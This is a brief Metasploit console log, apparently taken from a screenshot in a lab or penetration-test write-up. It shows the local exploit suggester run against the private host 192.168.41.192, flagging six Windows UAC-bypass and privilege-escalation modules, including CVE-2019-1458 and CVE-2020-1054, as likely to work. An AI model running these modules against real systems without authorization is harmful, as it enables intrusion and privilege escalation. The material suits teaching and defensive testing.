 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.41.192 - Collecting local exploits for x64/windows...
[*] 192.168.41.192 - 32 exploit checks are being tried...
[+] 192.168.41.192 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears t
o be vulnerable.
[+] 192.168.41.192 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulne
rable.
[+] 192.168.41.192 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears t
o be vulnerable.
[+] 192.168.41.192 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appear
s to be vulnerable.
[+] 192.168.41.192 - exploit/windows/local/ms10_092_schelevator: The target appears to be
vulnerable.
[+] 192.168.41.192 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to
be vulnerable.
[*] Post module execution completed